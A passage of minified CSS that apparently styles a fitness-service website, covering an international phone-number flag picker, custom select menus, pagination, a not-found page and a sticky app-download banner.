a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] 